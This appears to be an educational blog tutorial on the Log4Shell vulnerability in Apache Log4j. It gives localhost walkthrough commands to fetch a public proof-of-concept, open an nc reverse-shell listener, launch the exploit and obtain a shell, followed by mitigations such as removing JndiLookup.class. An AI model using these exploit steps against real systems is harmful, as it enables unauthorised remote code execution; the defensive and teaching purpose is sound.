The vulnerability, published with the Remote Code Execution (RCE) code CVE-2021-44228, allows malicious people to bypass systems with Apache Log4j. We will talk about it in this article.
What is Log4J ?
Log4j is a java based logging library developed by Apache Software Foundation.Used by Java programmers. Log4j makes level-based logging on demand and is included and used in many applications using Java.
Why Log4J vulnerability has become so popular ?
As mentioned above, since Log4J is a java library, all systems using this library are affected by this vulnerability.Due to the abundance of products using java in the world, this vulnerability has the potential to cause great damage.
You can reach the statistics published by oracle about java below.
Statistics on Java’s Popularity
Proof Of Concept
***Disclaimer***
Before I start,That all the operations you see below take place in my own localhost. For educational purposes only, therefore do not use for illegal activities.
Set up the Log4Shell Demo
First, we download the proof of concept repository from the link below. (You can use any linux distros).
https://github.com/kozmer/log4j-shell-poc
After downloading the repository, let’s install the requirements.
pip install -r requirements.txt
Note: For this to work, the extracted java archive has to be named: jdk1.8.0_20, and be in the same directory.
Create Listener
nc -lvnp 9001

Launch the exploit
python3 poc.py --userip localhost --webport 8000 --lport 9001When we run the code, it creates an HTTP and LDAP server for us and the output should be as follows.

Now all we need is to set up the vulnerable application.
Vulnerable Application
docker build -t log4j-shell-poc .
docker run --network host log4j-shell-poc
Running at localhost:8080

Testing for Vulnerability
All we have to do is run the part given to us above in the vulnerable application.

As you can see, we managed to get a shell.
Mitigations
It seems that payloads were sent via user-agent over HTTP/HTTPS after the vulnerability was released, and very intense attempts were made in this way. Access to LDAP, DNS and RMI ports should be blocked in order to reduce the effects of the attack on firewalls.
There are several ways to avoid this vulnerability. The first way is to do a version update. If the version update is not done, the following steps should be applied.
1.Log4j V2.10 and earlier should set the following parameter as true in the JVM configuration.
log4j.formatMsgNoLookups=true2.Removing the JndiLookup class
This vulnerability is caused by the way Log4j uses a Java feature called JNDI (Java Naming and Directory Interface) that was designed to allow the loading of additional Java objects during runtime execution. JNDI can be used to load such objects from remote naming services over several protocols. The original exploit used LDAP (Lightweight Directory Access Protocol), which is the most common one, but others are also supported: DNS (Domain Name System), RMI (Remote Method Invocation), NDS (Novell Directory Services), NIS (Network Information Service), and CORBA (Common Object Request Broker Architecture).
You can remove the JndiLookup class via pat with a command line like below.
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class3.Update Log4j v2.15.0 for Apache.
That’s all I have to say in this article, I hope it was helpful.
See you in another article.
